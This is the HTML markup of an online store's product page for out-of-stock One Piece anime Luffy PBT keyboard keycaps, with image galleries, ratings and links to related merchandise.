	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-accessories/">One Piece Accessories</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-keycaps/">One Piece Keycaps</a><span class="breadcrumb-separator"> / </span>One Piece Keycaps &#8211; Keyboard PBT Keycaps Anime One Piece Luffy</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-30918" class="mainproduct product type-product post-30918 status-publish first outofstock product_cat-one-piece-accessories product_cat-one-piece-keycaps product_tag-one-piece product_tag-one-piece-accessories product_tag-one-piece-anime product_tag-one-piece-gift product_tag-one-piece-keycaps product_tag-one-piece-lovers-gift product_tag-one-piece-merch product_tag-one-piece-merchandise has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key.jpg" data-thumb-alt="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key.jpg 800w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key.jpg"><img fetchpriority="high" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-600x600.jpg" class="wp-post-image" alt="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy 1 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-1.jpg" data-thumb-alt="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Image 2" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-1.jpg 800w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-1-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-1-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-1-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-1-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-1.jpg"><img loading="lazy" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-1-600x600.jpg" class="" alt="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Image 2" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-1.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-1-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-1-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-1-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-1-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-1.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy 2 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-2.jpg" data-thumb-alt="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Image 3" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-2.jpg 800w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-2-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-2-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-2-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-2-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-2.jpg"><img loading="lazy" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-2-600x600.jpg" class="" alt="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Image 3" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-2.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-2-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-2-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-2-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-2-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-2.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy 3 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-3.jpg" data-thumb-alt="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Image 4" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-3.jpg 800w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-3-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-3-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-3-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-3-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-3.jpg"><img loading="lazy" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-3-600x600.jpg" class="" alt="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Image 4" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-3.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-3.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-3-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-3-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-3-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-3-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-3.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy 4 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-4.jpg" data-thumb-alt="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Image 5" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-4.jpg 800w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-4-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-4-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-4-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-4-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-4.jpg"><img loading="lazy" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-4-600x600.jpg" class="" alt="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Image 5" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-4.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-4.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-4-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-4-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-4-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-4-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-4.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy 5 - One Piece Store"></a></div>	</div>
</div>
			
			
				
						
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://onepiece.store/shop/one-piece-keychains-zoro-frank-luffy-brook-anime-keychain-pvc-toys/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Zoro-Frank-Luffy-Brook-Chopper-Robin-Nami-Sanji-Anime-Keychain-Collectible-Action-Figure-PVC-Collection-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Keychains - Zoro Frank Luffy Brook Anime Keychain PVC Toys" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Zoro-Frank-Luffy-Brook-Chopper-Robin-Nami-Sanji-Anime-Keychain-Collectible-Action-Figure-PVC-Collection-2-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Zoro-Frank-Luffy-Brook-Chopper-Robin-Nami-Sanji-Anime-Keychain-Collectible-Action-Figure-PVC-Collection-2-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Zoro-Frank-Luffy-Brook-Chopper-Robin-Nami-Sanji-Anime-Keychain-Collectible-Action-Figure-PVC-Collection-2-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Zoro-Frank-Luffy-Brook-Chopper-Robin-Nami-Sanji-Anime-Keychain-Collectible-Action-Figure-PVC-Collection-2-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Zoro-Frank-Luffy-Brook-Chopper-Robin-Nami-Sanji-Anime-Keychain-Collectible-Action-Figure-PVC-Collection-2.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece Keychains - Zoro Frank Luffy Brook Anime Keychain PVC Toys</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>16.99</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://onepiece.store/shop/one-piece-tote-bag-luffy-funny-face-anime-tote-bags/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Harajuku-Tumblr-Graphic-Ladies-Shopping-Bag-Handbags-Luffy-Funny-Face-Anime-Tote-Bags-Women-Eco-Reusable-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Tote Bag - Luffy Funny Face Anime Tote Bags" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Harajuku-Tumblr-Graphic-Ladies-Shopping-Bag-Handbags-Luffy-Funny-Face-Anime-Tote-Bags-Women-Eco-Reusable-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Harajuku-Tumblr-Graphic-Ladies-Shopping-Bag-Handbags-Luffy-Funny-Face-Anime-Tote-Bags-Women-Eco-Reusable-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Harajuku-Tumblr-Graphic-Ladies-Shopping-Bag-Handbags-Luffy-Funny-Face-Anime-Tote-Bags-Women-Eco-Reusable-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Harajuku-Tumblr-Graphic-Ladies-Shopping-Bag-Handbags-Luffy-Funny-Face-Anime-Tote-Bags-Women-Eco-Reusable-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Harajuku-Tumblr-Graphic-Ladies-Shopping-Bag-Handbags-Luffy-Funny-Face-Anime-Tote-Bags-Women-Eco-Reusable.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece Tote Bag - Luffy Funny Face Anime Tote Bags</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.95</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">One Piece Keycaps &#8211; Keyboard PBT Keycaps Anime One Piece Luffy</h1><p class="price"></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">2</span> customer reviews)</a>
						</div>

<div id="shoptimizer-sticky-anchor"></div>
        <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="30918" data-product_variations="[]">
            
                            <p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
            
                    </form>

        <div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64177" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/trust-symbols_a-2.jpg" alt="" width="1280" height="134" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				  </span>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				One Piece Keycaps &#8211; Keyboard PBT Keycaps Anime One Piece Luffy			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
								
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
